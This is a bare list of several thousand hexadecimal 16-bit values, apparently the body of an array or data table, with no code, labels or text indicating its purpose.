0xe450, 0xe66a, 0x5b5e, 0x4280, 0xa984, 0x5f58, 0x7e99, 0x8b2, 0x3797, 0x987f, 0x5b9a, 0xc7f0, 0x2b70, 0x5b1c, 0xb7c8, 0x1286, 0x9a4b, 0x4520, 0xebbf, 0x82a1, 0xef85, 0x5e7, 0xb1ab, 0xe144, 0xa487, 0x2647, 0x17c9, 0xa696, 0x97f5, 0x2e4f, 0x2576, 0x4f71, 0xf7d1, 0x27a0, 0x4a7d, 0x272b, 0x5cf8, 0xe6d, 0xa6e4, 0x30e2, 0x80ae, 0xd57e, 0x292a, 0x9bea, 0xb3f9, 0x1895, 0x9a25, 0xdd9c, 0xf9e6, 0x5077, 0xfff0, 0x79e3, 0x3c22, 0x4a84, 0xf605, 0x3a18, 0x1058, 0xb815, 0x761a, 0x1095, 0x6e10, 0xf339, 0x834a, 0xc8a2, 0x1560, 0x4a19, 0x9bf3, 0x638f, 0xf539, 0xbf62, 0xa1b0, 0xc533, 0x1e80, 0xcc47, 0x6d4e, 0xc7b4, 0x4315, 0xf997, 0x44db, 0x190c, 0x1ee1, 0xcbef, 0xf5d0, 0x89b6, 0x2d4a, 0x6050, 0xe556, 0xb18e, 0x2287, 0x6ed8, 0xf28f, 0x70d5, 0x83aa, 0x435c, 0xacab, 0xe107, 0x8e98, 0xdc59, 0x63af, 0xbe8a, 0x6378, 0x2cf5, 0x4721, 0xd8cb, 0xcb94, 0x661a, 0x3b9c, 0xccad, 0x42a8, 0x950e, 0xdf08, 0xecd3, 0x5a38, 0xc33f, 0xcb1, 0xe48d, 0x65, 0xab63, 0x6d48, 0xb8a8, 0xa18a, 0xb454, 0x1fff, 0x33a4, 0x1dae, 0x29fe, 0xdbf7, 0x65c6, 0x8a1b, 0xebfc, 0xc757, 0x62c1, 0x8837, 0x7441, 0x929c, 0x3002, 0xea66, 0x5c6, 0x8eb2, 0x288d, 0x9915, 0x60ea, 0xac61, 0x4369, 0x7b4f, 0xb6b5, 0x29d, 0x4944, 0x5f82, 0x41ad, 0x3779, 0xa616, 0xebe1, 0x3f2a, 0xdd48, 0xa3fd, 0xcc88, 0xf9cb, 0x9d37, 0x275c, 0x8046, 0xda71, 0x88c3, 0xf175, 0xcb45, 0x30bd, 0xb91c, 0xf4cc, 0xa090, 0x2d07, 0x6e79, 0xe3f1, 0xc141, 0x61c1, 0x5226, 0x3bc2, 0x5563, 0x59ef, 0x16d6, 0x1ae4, 0xecb7, 0x9605, 0xdc1e, 0xbb23, 0x3b03, 0x2ea2, 0x612b, 0xc5e4, 0xec46, 0x4ccb, 0x48aa, 0x74a9, 0x2a77, 0x399e, 0x86ba, 0x946c, 0xe661, 0x6b7e, 0x4427, 0xa56d, 0xd9b7, 0xdf7b, 0x467e, 0x2951, 0xdceb, 0x6fd1, 0x3e42, 0xed3d, 0x476d, 0xbb88, 0xb5c0, 0x9c97, 0xad9, 0x2f28, 0x6097, 0xf789, 0x3354, 0x57cd, 0x4b15, 0xf14d, 0x591e, 0x7190, 0x5035, 0x85bd, 0x2a9c, 0xf81a, 0x9c9, 0x6449, 0xf38a, 0x796f, 0x1c32, 0x52fb, 0x43ec, 0xe7ae, 0xb466, 0x984b, 0x7a60, 0xe969, 0xdd3, 0x5b0f, 0xb6bb, 0x8487, 0xd95e, 0xa9ac, 0x52b9, 0xbced, 0x264c, 0x2f7e, 0xa93c, 0x4ee9, 0x2cc, 0xc44b, 0xae72, 0xc7e1, 0x24d, 0xac64, 0xe4a5, 0xfd80, 0xbc3, 0xe351, 0x810a, 0xdb79, 0x5f6a, 0xc8e8, 0xdffa, 0xb17d, 0x9225, 0x75e7, 0x281c, 0xe1d8, 0xb821, 0x2a1d, 0x5cc3, 0x3b8f, 0x559d, 0xe90e, 0x33e2, 0x1414, 0xa170, 0xff53, 0xe70e, 0x465d, 0x3072, 0x4dbc, 0x60ec, 0xa23c, 0x1efa, 0x30b5, 0x3ea, 0xc5e8, 0x6a3d, 0xb5ae, 0x68a8, 0xcc90, 0xe8bf, 0xae8c, 0xf296, 0x9bdd, 0xac5f, 0x886e, 0xc36a, 0x9f65, 0x957c, 0xe55b, 0xdec6, 0x77, 0xdeb, 0xed77, 0xda34, 0xca73, 0xde9c, 0x411d, 0xdb2e, 0xbef2, 0xb04b, 0x7f8d, 0xe8d5, 0x33de, 0x7b0c, 0x486a, 0xcddb, 0xf555, 0xb8f0, 0xba94, 0xcd4b, 0x7d88, 0xa2e, 0xe9a, 0xf026, 0x7ec3, 0xb5c7, 0x3d63, 0x6ad7, 0xb5af, 0x1419, 0x1a7, 0x31ea, 0x537a, 0x60f2, 0xa288, 0xf19e, 0x7f27, 0x95c6, 0x6873, 0x5664, 0x8578, 0xb2f2, 0x55ce, 0x8832, 0xc70d, 0xfcef, 0xa64, 0xa3dc, 0xd3bd, 0xa961, 0x9fb8, 0x7936, 0x7737, 0x525c, 0x7fb9, 0x55cd, 0xc637, 0xd6c2, 0xe686, 0x2b8f, 0xf3f6, 0xd33b, 0x71de, 0xea0e, 0x188d, 0xdcad, 0x3acd, 0x1e18, 0x7cbc, 0x69cd, 0x66e, 0xa5bc, 0x34b9, 0xd03d, 0xd852, 0xc82a, 0x57fb, 0xf38b, 0x1eb1, 0x61c8, 0x8f37, 0x40fb, 0xf1a0, 0xd2ab, 0xbd1c, 0xcd04, 0xb261, 0xc69c, 0x9e0b, 0x23bd, 0x4ae4, 0xb79c, 0x102b, 0xa18b, 0xa979, 0xf80f, 0x9913, 0x54cf, 0x7fc8, 0xa21f, 0x9dd7, 0x6135, 0xe493, 0x4af2, 0x3eca, 0x231, 0xd228, 0x75b3, 0x3ae3, 0xcec7, 0x4a6d, 0xb5b1, 0x2f1f, 0xcbfd, 0x8100, 0x6a44, 0x851b, 0x6aa4, 0xd90c, 0x7c20, 0x943, 0xc0aa, 0x39e4, 0xeb6, 0xe932, 0x8520, 0x5444, 0x729e, 0x4007, 0xb222, 0x9d02, 0x22e0, 0x3a06, 0x6106, 0x2a85, 0x798c, 0xdd66, 0x3836, 0xaa5b, 0x96aa, 0xb38e, 0x1c99, 0xc6, 0x1fec, 0x1dd, 0x9fbd, 0xa4a8, 0x1c35, 0xeaf0, 0x2f1a, 0xf755, 0x8d91, 0x190a, 0x90c, 0xb8aa, 0x7d85, 0x99a5, 0xdeed, 0xf39e, 0xb89e, 0xb6f9, 0x20ef, 0xfca4, 0x1e2b, 0xcfef, 0xff88, 0x55a8, 0x6c3f, 0x9d0b, 0xcb80, 0x1f65, 0xae1, 0x5a60, 0x3860, 0xe9c8, 0xf44, 0xb299, 0xc68c, 0xd408, 0x72b8, 0x5de3, 0x9960, 0xce10, 0x5451, 0xe25f, 0x576f, 0xc8df, 0x18c7, 0xc422, 0x668f, 0x8720, 0xb4e3, 0x3468, 0x6932, 0x5a25, 0x7ad, 0x8d4a, 0x60e6, 0xb93f, 0xcca6, 0x6f99, 0xa6ed, 0x8c04, 0x8234, 0x5b3b, 0x52c7, 0xac1e, 0xfb8, 0x6cec, 0xc00f, 0x9b22, 0xc9e9, 0xc730, 0x8b14, 0xa612, 0xab9f, 0x95d1, 0x5a37, 0xd028, 0x22e8, 0xc25b, 0xa442, 0xed17, 0xad13, 0x86d8, 0x3907, 0xc80a, 0x9475, 0x6966, 0x1278, 0xe3c2, 0xe38f, 0x489e, 0x210e, 0x8d6, 0x4282, 0x51c2, 0xcdb3, 0x3b97, 0xf85e, 0x1965, 0x706c, 0x26cf, 0x3105, 0xeae7, 0x12bc, 0xa718, 0x4ebf, 0xd63c, 0xc964, 0xdb19, 0xb278, 0x2412, 0xb6da, 0xf288, 0x189a, 0x8ed0, 0x6718, 0x21c8, 0xe97c, 0x5d01, 0x30e, 0x2cfd, 0xaab6, 0xc9e7, 0xba32, 0x6e1e, 0x94c4, 0x4305, 0xc4fb, 0xec90, 0xa40b, 0x1356, 0xd6c3, 0x131a, 0xbc42, 0x56cd, 0x40c3, 0x83d6, 0xe3b3, 0x3cf1, 0x23f2, 0x2333, 0xb001, 0xa492, 0x3f8a, 0xc80d, 0x68fa, 0x3e3a, 0x6fa5, 0x7f58, 0xbdff, 0x30f0, 0xcce4, 0xccf6, 0x61fa, 0x31e0, 0xb370, 0xd4a, 0xd402, 0xb649, 0x1edf, 0xf3e2, 0x5cb3, 0x428a, 0x9f74, 0x191, 0x2e34, 0xeb1e, 0x1038, 0x16d1, 0xcb1b, 0x13c6, 0x496c, 0xee59, 0xafd3, 0x8e68, 0xda81, 0x8e55, 0x4497, 0x2f4b, 0x36f0, 0x24e4, 0x4087, 0x189b, 0x9e5, 0x6db9, 0x3677, 0x54e8, 0xd573, 0x2da6, 0x6dea, 0x313a, 0x91d, 0xe4e8, 0x2992, 0xa4db, 0x27a6, 0xeff4, 0xd5bd, 0x2539, 0x10d, 0x7ed5, 0x9be4, 0x6aae, 0x315d, 0x493d, 0x696b, 0x3935, 0x57b5, 0x89eb, 0x4952, 0xa9e9, 0x7344, 0xb079, 0x9caa, 0x8ea5, 0xa279, 0xf404, 0xa308, 0xa39d, 0x4a99, 0x4063, 0x26e0, 0x1321, 0x5c49, 0x5183, 0x8263, 0x4056, 0x75c8, 0x8b22, 0x6ae2, 0x1311, 0x11dd, 0x3bfc, 0xae9d, 0x9bd9, 0x40f4, 0x3326, 0x5c8d, 0xa6a7, 0x95b3, 0x6cfa, 0x4209, 0x760e, 0x7851, 0xf580, 0x1c6b, 0xffa9, 0x2150, 0xf02, 0x877b, 0xa3ef, 0x23e1, 0x9f43, 0xafd6, 0xf883, 0xfcc7, 0xfaff, 0xc869, 0x97ff, 0xc3a1, 0xfa84, 0xb11b, 0x746f, 0x12f, 0x38f7, 0x4093, 0x3f51, 0xf2, 0x5a36, 0xd892, 0xb8ed, 0xc133, 0x1a41, 0x38d0, 0x55a7, 0xfd3a, 0x7702, 0xfd65, 0xa32b, 0xa0ac, 0xa8c5, 0x559a, 0x3a87, 0xe83f, 0x5ebf, 0x8092, 0x4de8, 0x24af, 0xe26a, 0xc1bf, 0xf7a6, 0xf9ac, 0xa4a1, 0x12cb, 0x8c4a, 0x30e8, 0xf48, 0xdefa, 0x5e09, 0x64b3, 0xbff8, 0xb2d3, 0xb70e, 0x149c, 0x6c32, 0xbc93, 0x7c1c, 0xbe12, 0x176f, 0x2efb, 0xa083, 0xb455, 0xc7a5, 0xe842, 0xf18b, 0x2aed, 0x87b2, 0x9fc0, 0x866f, 0xb5ea, 0xcbc7, 0x79b9, 0x1ae2, 0x72d7, 0x63bb, 0xb072, 0xcc1e, 0x9ee0, 0x3761, 0x8d47, 0x6d4b, 0xfabf, 0x1115, 0x23c8, 0xeefb, 0xd2e7, 0x4742, 0x40e6, 0x5003, 0x8303, 0x7f9f, 0xdf05, 0x95ed, 0xf590, 0xe6a3, 0x6811, 0x75ce, 0x6d82, 0xf161, 0x3f4e, 0xef5f, 0xcae3, 0x3ded, 0xab2d, 0x12f3, 0x2c08, 0xb0d9, 0xba79, 0xbecb, 0x242d, 0xc20b, 0x9c96, 0x37a9, 0xda62, 0x4d04, 0x6b98, 0x7bde, 0x8cca, 0x6e4a, 0xc2f, 0x8470, 0xdb56, 0x9992, 0x1400, 0xe1a8, 0xbbc5, 0xed4, 0xc0f, 0x2d09, 0x7c4, 0xe392, 0x5a45, 0x7cff, 0x5d0f, 0x6c91, 0x5ff1, 0x15f1, 0x5acc, 0x49cc, 0xfeff, 0x3b62, 0x9c8d, 0x7626, 0xac2, 0x693b, 0x9df, 0x6d7c, 0xf711, 0x165f, 0xdbd6, 0xb97, 0xa53f, 0xb6f8, 0x69c0, 0x9d8b, 0x1be2, 0x2e70, 0x7ed0, 0xdd10, 0x651f, 0xab95, 0xc529, 0xf6be, 0xe32c, 0xe946, 0x2ac9, 0x6c42, 0x36c0, 0x43d8, 0xaea1, 0x6c02, 0x90af, 0xef61, 0x21e7, 0x72f7, 0x6e96, 0xfda7, 0xd764, 0xbfdb, 0x270f, 0x736c, 0x9c99, 0x3871, 0x5b7e, 0x2b1c, 0xb7a6, 0x63ae, 0x796c, 0x6e08, 0x8429, 0xd7ba, 0x1e58, 0x7216, 0x3364, 0xa25d, 0xb92a, 0x4c0a, 0xadde, 0x6195, 0x11e6, 0x58af, 0x6f06, 0x89c4, 0x1a19, 0xd80f, 0x9e35, 0x88d0, 0xa6fc, 0xdf93, 0x92fd, 0x2e11, 0xc0a2, 0x3450, 0x1db2, 0xc8a3, 0xc2fe, 0xd8c8, 0xfae6, 0xe298, 0xe3c8, 0x500b, 0xc539, 0x88dd, 0xcf24, 0x341f, 0x72c0, 0x7b9e, 0x39ee, 0x8b59, 0x82c6, 0xe4eb, 0xaa7, 0x766e, 0x309e, 0x1911, 0x1139, 0x7d6f, 0xc04, 0xaa01, 0x59bc, 0xf20c, 0x54ef, 0xcdb8, 0xabf6, 0xb76b, 0xd0c0, 0xa858, 0xf941, 0x7244, 0x6377, 0xaf9c, 0x8036, 0x8f7f, 0x1f29, 0x9bc3, 0x16cf, 0x8faa, 0xf7b4, 0xa8a7, 0x4547, 0xe1de, 0x9b77, 0x5f3f, 0x52, 0x41c0, 0x46f8, 0x5593, 0x411e, 0x1224, 0x51c5, 0xff11, 0x719d, 0x603e, 0xfb8b, 0xb16f, 0xb3a6, 0x62a, 0xba28, 0x3bd5, 0x32fa, 0xd0e, 0x1a63, 0x83ba, 0x1069, 0x5a9b, 0xaf5d, 0x1ce1, 0x411f, 0xdad2, 0x35cd, 0x17f7, 0x678a, 0x48c9, 0xfbf2, 0xaed5, 0xdc8c, 0x8489, 0x5ccf, 0x2781, 0x34c7, 0x663, 0xe2ff, 0x69fd, 0xa1ba, 0xc10a, 0x54f2, 0xdd97, 0x7113, 0x7032, 0xf5f4, 0x64fa, 0xc4f9, 0x42b8, 0xdce6, 0xc744, 0xfaf3, 0x7ebc, 0x2377, 0x488e, 0xc4c, 0xe83a, 0xf896, 0x188c, 0x7a77, 0x26de, 0xdd0c, 0x3ed3, 0x79eb, 0xd973, 0x6f70, 0x1666, 0x973e, 0x2885, 0x2af6, 0x3af7, 0x8747, 0x8ac3, 0x6ee3, 0x7a12, 0x109c, 0x4de4, 0x3404, 0x5db7, 0xf23e, 0xabe9, 0x8d70, 0xef63, 0xf16e, 0x18cd, 0xc4b4, 0x7800, 0xcfc2, 0x6ddb, 0x7c76, 0x4c56, 0xf351, 0x43b8, 0x55af, 0x80ec, 0x33b7, 0x3f2d, 0xdef4, 0xe7e0, 0x69b0, 0xc782, 0x74d6, 0x9d, 0x1f58, 0x5b11, 0x928a, 0x3030, 0xc3af, 0xf82c, 0xfb72, 0xab89, 0xed4e, 0xf972, 0xadf1, 0xf36b, 0x5dde, 0xbbc4, 0x721e, 0x60d1, 0x17a1, 0xcf2c, 0x3dc1, 0x7343, 0xdc9b, 0xf7c9, 0x5da4, 0x97b4, 0xb983, 0x1382, 0xa4e1, 0xed6, 0x2f2e, 0x7831, 0x842e, 0x3ccc, 0x72c8, 0x5394, 0xea14, 0x1fb2, 0xde26, 0x538e, 0x5c3c, 0x397b, 0x6bbb, 0x6276, 0xbbe2, 0x1ee4, 0xb501, 0x5ea1, 0xde1f, 0x394a, 0xbbca, 0x89af, 0xe67a, 0xbe43, 0x21ab, 0xd974, 0xdc66, 0x5dbc, 0xcbaa, 0xc9dd, 0xb71b, 0x36d9, 0xb69c, 0x1cd, 0x9597, 0xa095, 0x256, 0xc57c, 0xce29, 0x286e, 0x1200, 0xd6b6, 0x11ef, 0x1a9b, 0x1fe4, 0x86f3, 0xf3ab, 0xfac4, 0x79de, 0x2d23, 0x24c, 0xa4ac, 0x813a, 0x60ff, 0x961b, 0xee1b, 0x46a0, 0x39df, 0x3b2e, 0x757b, 0x56ee, 0x1f2, 0x667c, 0x4ae5, 0xc708, 0x3840, 0xfdfc, 0x4b2e, 0xa5f6, 0xe8cb, 0xb3c4, 0x2d6d, 0x4198, 0x579e, 0x5363, 0xb480, 0x55cf, 0x2a27, 0x520, 0x32be, 0x2c8f, 0x96d4, 0xb7c9, 0xbb4e, 0x9962, 0x40ee, 0xb843, 0x7292, 0xb5d1, 0x78ff, 0xad66, 0x2eee, 0xc492, 0x2efa, 0x7ab2, 0x52a, 0x692, 0x7a23, 0x3a33, 0x4b33, 0xfe2d, 0x4d8c, 0xfedd, 0x9fbc, 0xc2c2, 0x35d3, 0x9241, 0x20d1, 0x8fa0, 0x3ad3, 0x42c5, 0xc6bf, 0xabb7, 0x8d9, 0x6fe, 0xca86, 0xfd07, 0xdf27, 0x2fda, 0x5cc7, 0x2fa, 0x21b9, 0x56b8, 0x2ec9, 0x8df6, 0xf26a, 0x91b2, 0x5b0b, 0xd469, 0xcb9a, 0xd1cd, 0x797a, 0xfd2b, 0x76da, 0x3ad1, 0xe8dc, 0xc397, 0x16d, 0xd6f5, 0x27e7, 0x7fa6, 0x3ab, 0xc856, 0x4764, 0xe18e, 0x3821, 0xf53, 0x6952, 0x75e4, 0xcd27, 0x6155, 0xc50f, 0x8422, 0x2b34, 0xeb8e, 0xb221, 0x54ba, 0x65c4, 0xc37b, 0x390b, 0x162a, 0x9a61, 0x7c4c, 0x8c8, 0x442a, 0x86e8, 0x667, 0x777e, 0xec0e, 0x9b54, 0x209a, 0x696, 0xbd67, 0x57ad, 0x90c5, 0x878d, 0x99a0, 0x5fc2, 0x961c, 0x9686, 0xc5ba, 0xa4a4, 0xb3af, 0x3911, 0xdf56, 0x282, 0x2c63, 0xff35, 0xd6b, 0x5136, 0x154b, 0x6469, 0xf149, 0xeab3, 0xfd19, 0xf43d, 0x7acf, 0x7a57, 0xcf90, 0x57bb, 0xd2af, 0xfb26, 0xb736, 0x133e, 0x1db9, 0x5415, 0x24f2, 0x4c7f, 0xabe2, 0x84ae, 0x13b3, 0x6b8a, 0xc017, 0xb504, 0x464c, 0xd445, 0x983e, 0xd873, 0xe264, 0x554, 0xab1a, 0xa27c, 0x1deb, 0x8120, 0x8b2b, 0xf44f, 0xe803, 0x63f, 0x4827, 0x6850, 0x6036, 0xba62, 0x689d, 0xd3eb, 0x2f2d, 0x9929, 0x865e, 0x294d, 0x76e3, 0x54c0, 0x5191, 0x45f4, 0x2897, 0xe72a, 0xeef7, 0xf89b, 0xfa0a, 0x380b, 0x9dea, 0xb3c0, 0x497b, 0x613f, 0x75fe, 0xf039, 0x50c6, 0x81d6, 0x3f03, 0x8bd1, 0x1e95, 0x80cb, 0xa0b2, 0xd176, 0x9e, 0x4fb7, 0xb2e1, 0xc933, 0x54ab, 0x2268, 0x5a4a, 0xd9fb, 0x184, 0xd8d4, 0xffbd, 0x2b23, 0x4cdb, 0x7e97, 0xa114, 0xf6d9, 0x1c03, 0x654c, 0x7b2b, 0xf528, 0xf6e3, 0xe755, 0x6b9e, 0x9221, 0x1a44, 0xa514, 0xc6d9, 0xb11e, 0x4ae9, 0xe8f9, 0xe827, 0x932d, 0x3944, 0x2e95, 0xec10, 0x32e8, 0x9fc9, 0xd3c0, 0x571b, 0xe4b5, 0xe3c0, 0xc58a, 0x5416, 0xd827, 0xe120, 0xed23, 0x58ba, 0x24de, 0x5bbe, 0xfb09, 0xc3e6, 0x6c29, 0x548e, 0x9140, 0xac92, 0x4959, 0x414e, 0xe4e2, 0x70ab, 0x31a9, 0xfc1, 0x529c, 0xebdf, 0x2a8a, 0x865c, 0xc3d7, 0x723a, 0xd437, 0x7a6d, 0x9671, 0xf2a9, 0x8849, 0x923, 0x3d11, 0x93, 0xf22e, 0xa0c3, 0x6f1c, 0x7d19, 0x26d3, 0xf1ac, 0x2927, 0x9273, 0x2a0a, 0x3cd0, 0xbb26, 0x6f18, 0x4d0e, 0xb2e2, 0xe51c, 0xef5d, 0x9f35, 0x2bb9, 0x5417, 0x8b64, 0x65cb, 0xa893, 0xf020, 0x7191, 0x952d, 0x4fb8, 0x749e, 0xe30c, 0x1ea4, 0xa113, 0x73ad, 0x3f62, 0xb733, 0x32f3, 0x540c, 0xd405, 0xb7d0, 0x60f8, 0x4c3, 0xaf9d, 0x209b, 0x7b63, 0x38da, 0x52a6, 0xc8f2, 0x36ac, 0x6349, 0xd77a, 0x842c, 0x9ea9, 0xe6d9, 0xb9e3, 0xf68f, 0x9d09, 0xb8c5, 0xb7f7, 0x9c6f, 0xec2c, 0x84fc, 0xbed2, 0x3a37, 0x87e8, 0x19de, 0x6e65, 0x4781, 0x1175, 0x3d92, 0x2a13, 0xd51b, 0x1218, 0x17f1, 0xf825, 0x6b64, 0x6246, 0xa999, 0xe013, 0x4e0d, 0xa2fb, 0xabbc, 0x250a, 0x1cbb, 0x902b, 0x7a15, 0x4d0, 0x8d7f, 0x5d00, 0x9136, 0x2487, 0x5b9, 0xbe8b, 0x2135, 0x96c3, 0xb2a6, 0x35e1, 0xafda, 0x4a51, 0x9fde, 0xf99, 0x8f8f, 0x7638, 0x2be, 0x73cd, 0xb66, 0x2afc, 0x7f24, 0x1285, 0x9608, 0x9fa5, 0x515e, 0xddda, 0x3ecf, 0x957b, 0xc501, 0x358f, 0xabf2, 0x6a5e, 0x84d7, 0x8147, 0x3eee, 0xd09f, 0xa7e6, 0x2c5b, 0xc97, 0x17d8, 0x5a6e, 0x400c, 0xb2e9, 0xcfec, 0xe533, 0x9f66, 0xaddd, 0xeb67, 0x31dd, 0x3266, 0x80ce, 0x73db, 0xa314, 0x39b3, 0x32f, 0x6698, 0x224d, 0xecd, 0xe0c5, 0xe250, 0x10ab, 0x1a16, 0x944, 0x9288, 0x8661, 0x1507, 0x4b79, 0xf90f, 0xea04, 0xda11, 0x5ae9, 0x9370, 0x982f, 0xa8fc, 0x43b7, 0x8212, 0x21c7, 0x8217, 0xc774, 0xb340, 0x4213, 0xf5ce, 0x3735, 0x3d2d, 0xb5f7, 0xa135, 0x4268, 0xc564, 0xf978, 0x8c73, 0x74ff, 0xe0f5, 0xe082, 0x257f, 0xe0c8, 0x83e8, 0x65ac, 0x6790, 0x2945, 0xbee9, 0xe7f5, 0xf921, 0x9491, 0xc2d7, 0x35d8, 0x31c0, 0x92e5, 0x54f1, 0x6baa, 0xb602, 0x6788, 0x6800, 0x4869, 0xf2ef, 0x8350, 0x171, 0xbe15, 0x89da, 0xbe19, 0x1937, 0x25ca, 0xdc99, 0x945f, 0x3d87, 0xa6c8, 0xa9f7, 0xca38, 0xedb, 0x4ffa, 0x885b, 0x1777, 0x576c, 0x2598, 0x5c29, 0xafba, 0x1a4a, 0xfd14, 0xb00e, 0xc8de, 0x7f7b, 0x80a2, 0x6c3b, 0xb337, 0x6be1, 0xe19c, 0xea65, 0x5c5f, 0x4ac, 0x9ea, 0xe368, 0x92f4, 0x1eb, 0xe424, 0x4fac, 0xd249, 0x94fa, 0xe43, 0xa2d7, 0x228c, 0x1357, 0x8d48, 0xd4e7, 0x5592, 0xfbfe, 0xe496, 0x5d32, 0xae1e, 0xd589, 0xac63, 0x8e6c, 0xf8f0, 0x3e3, 0xd97d, 0xd6ac, 0xc347, 0xcec3, 0x8c85, 0x22e4, 0x737c, 0x1de0, 0x112d, 0xaca, 0x3199, 0x9abd, 0x1acb, 0x93b3, 0x625d, 0xbc48, 0x37d9, 0x25aa, 0xd71d, 0x4e01, 0x193b, 0xbed7, 0xb40b, 0x89b4, 0x3ef, 0x785d, 0xec2d, 0xf4db, 0x8c97, 0xf575, 0x9270, 0x1ae0, 0xf2be, 0xd49, 0x2b77, 0xffdc, 0x91a1, 0xc4ad, 0x7caa, 0xb1c3, 0x5190, 0x4c6a, 0xefad, 0xa511, 0x3039, 0x1b61, 0x9c8c, 0xaf53, 0x41d8, 0xba85, 0x65c3, 0x3e95, 0xa497, 0xf990, 0x93f7, 0xe11d, 0xec87, 0x64c9, 0x1a90, 0xb575, 0xbd5e, 0x9c9d, 0x1352, 0xc874, 0xe684, 0x59cb, 0x6f03, 0x525a, 0xc594, 0x57f6, 0x8810, 0xa01d, 0x3b31, 0x5e40, 0xb81a, 0x69b9, 0x1f13, 0x936f, 0xa1cf, 0x942e, 0x8708, 0xe3c4, 0x87cb, 0x8b53, 0x1c25, 0x565a, 0x4784, 0x92d8, 0x50a5, 0x2983, 0xb706, 0x3c08, 0x48f6, 0x3ae7, 0x2523, 0x4dda, 0xe346, 0x9091, 0x58bb, 0x22f7, 0x9176, 0x629b, 0x8e9a, 0xda41, 0xc131, 0xe100, 0x5833, 0x78af, 0x84e6, 0x9071, 0xfe09, 0x24c2, 0x4dae, 0x7e98, 0x959e, 0xd337, 0x616a, 0x4cae, 0x87cf, 0xf1bb, 0xff0c, 0xc738, 0x1e49, 0x3b51, 0x51a6, 0x80f8, 0x9825, 0x9ddb, 0x505d, 0xa18, 0x6570, 0x3ff0, 0x4953, 0xf685, 0x309f, 0x1208, 0xbeb, 0x7978, 0x89ce, 0xf304, 0xbe9b, 0x949e, 0x8923, 0xb545, 0xaae5, 0x7e4e, 0xba9f, 0x12c0, 0x3195, 0x90fe, 0x5737, 0xc71, 0xd18d, 0xc231, 0x844a, 0x30a, 0xf845, 0xc4cc, 0x4ae0, 0x8226, 0xc973, 0x56dd, 0x2521, 0x71a9, 0xcf0, 0xd999, 0xb519, 0xc3a6, 0x7faa, 0x639, 0x7edf, 0xd963, 0xf629, 0x4e3, 0x85cc, 0xd1df, 0xc68f, 0x2fc2, 0x3ee5, 0x32f9, 0x2245, 0xf14f, 0xcaf1, 0xfe35, 0xa69b, 0xf69d, 0x13f5, 0xd8db, 0xcbf1, 0xc20f, 0x7b86, 0xa83c, 0xdb7f, 0x39cb, 0xea83, 0xc6a7, 0x9d33, 0xa583, 0x5a34, 0x32ec, 0x7224, 0x48cc, 0x422c, 0xf702, 0x5e96, 0x23c5, 0x6f3e, 0x21b0, 0x6dda, 0xf041, 0xb62a, 0x5378, 0xeabc, 0x79a5, 0x432d, 0x49a9, 0x9be3, 0x76c9, 0x80b, 0xf5df, 0x6c6c, 0xf520, 0xd334, 0xef66, 0x201, 0x6fc8, 0x13db, 0x9f26, 0x79be, 0xebf2, 0x626, 0x58c0, 0x6fd2, 0x272a, 0x2c42, 0xa5e7, 0x991d, 0x3f00, 0xee1d, 0xb6a1, 0x26c5, 0x3263, 0x9a06, 0xe66f, 0xacc3, 0xda29, 0x8546, 0xdec0, 0xa6ad, 0x72a5, 0xe444, 0x2cb6, 0xe3dc, 0xbd64, 0xbae0, 0x27f2, 0x470d, 0x243c, 0x83a1, 0x9b8c, 0xcf1e, 0x2fab, 0x9767, 0xf090, 0xb1a6, 0x9d8d, 0x6833, 0x36d6, 0xde1c, 0xd292, 0x43fa, 0x50e4, 0x915b, 0x2611, 0x3b82, 0xc75, 0x6a19, 0xe56, 0xc541, 0x3b6, 0x619a, 0x4e98, 0x78f6, 0x2dd, 0xa5ea, 0x717f, 0x1b02, 0x1dd0, 0x1b32, 0xb4a2, 0xc85c, 0x6470, 0xcd06, 0x8e9e, 0x38aa, 0x8f9f, 0xba3b, 0x3747, 0xd8c5, 0x8ca2, 0x7449, 0xc4c4, 0x2881, 0x8a6e, 0xd0d4, 0x666c, 0x7234, 0x5154, 0xe2f6, 0xb0cc, 0x1e03, 0x78b8, 0xa732, 0xaf32, 0x65b9, 0xf0b9, 0x75a1, 0xb3c6, 0xa3d8, 0x498f, 0xe7f1, 0xc234, 0xeebc, 0x3997, 0xcd95, 0xc522, 0x7d15, 0x8a1e, 0xd8cf, 0xf00f, 0x386b, 0xb5ec, 0x7333, 0xfa86, 0x5935, 0xb8ba, 0xf756, 0xc8ae, 0xa2c0, 0x4539, 0xd8a2, 0x6b93, 0x5019, 0xb173, 0x599a, 0x10c8, 0x57bd, 0x95ef, 0x1b3e, 0x4a8b, 0x93f3, 0x2444, 0x5aaf, 0x53db, 0x30b4, 0x38f3, 0xad32, 0x9fcd, 0xcc21, 0xb8dc, 0x8393, 0x48ab, 0x2f4a, 0x99a4, 0x7fb2, 0x26fe, 0xf7fc, 0x98b6, 0x9f4c, 0x483b, 0xc613, 0x8206, 0xe28b, 0x6bfa, 0x6ccb, 0x9e11, 0x9ca1, 0xcb68, 0xe93b, 0x7368, 0x2011, 0xa770, 0x6941, 0x8fbc, 0xf86e, 0x5037, 0x3957, 0x5d98, 0xaa61, 0xca08, 0x1ce, 0x4895, 0x6c0a, 0x28f2, 0xd3ab, 0xcd41, 0x5ab5, 0x7057, 0xa90b, 0x8402, 0x3c9c, 0x1ab, 0x204, 0xcf27, 0x1036, 0x5f1, 0xf8a1, 0x498d, 0x9063, 0x326e, 0x6aa6, 0xac81, 0xee8, 0xced6, 0x5b63, 0x85a4, 0x19c8, 0x530f, 0x3a6e, 0xde15, 0xd620, 0x4e5f, 0xdf0c, 0x57db, 0x2a5e, 0x88af, 0xa1bc, 0x33ee, 0x9c4e, 0x2589, 0xe2b1, 0xcc5d, 0x53f8, 0xd1e7, 0x3755, 0x2c62, 0x2378, 0x1d96, 0x3ca6, 0xd320, 0x9e09, 0xe918, 0x65e, 0x4a2a, 0x234e, 0xb6b9, 0xbc92, 0xfcf, 0x6b84, 0x466d, 0xb0b0, 0x27b4, 0x29b4, 0x3749, 0x186, 0x60dc, 0x9788, 0xdfa5, 0xab54, 0x41b4, 0x2573, 0x6146, 0x2d4, 0x2f34, 0x3851, 0xeb07, 0x245e, 0x8135, 0xf40a, 0x9ddd, 0x1c58, 0x9716, 0x4aa3, 0x7b0f, 0xa188, 0xe79f, 0xf257, 0xfc9e, 0x3b27, 0x70ea, 0xa7c1, 0x26f3, 0x5033, 0xa9c8, 0xe7ac, 0xad1b, 0x2e27, 0xd88b, 0x5d25, 0x125f, 0x1464, 0xaf0b, 0x4dc3, 0x198d, 0x7aee, 0xc52, 0xff3a, 0x40f, 0x415b, 0x1821, 0xd795, 0x8d09, 0xcebb, 0xc3e2, 0xbce3, 0x17e5, 